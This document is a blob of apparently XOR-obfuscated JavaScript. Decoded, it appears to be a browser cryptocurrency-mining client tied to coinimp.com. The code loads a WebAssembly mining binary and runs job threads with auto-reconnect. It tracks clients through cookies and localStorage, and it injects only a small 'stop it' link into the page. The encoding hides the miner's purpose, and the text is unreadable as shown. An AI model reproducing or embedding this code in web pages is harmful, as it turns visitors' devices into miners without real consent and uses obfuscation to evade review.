03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0and\x1fCN\x15Wx\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0and\x1fCN\x15Wx\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x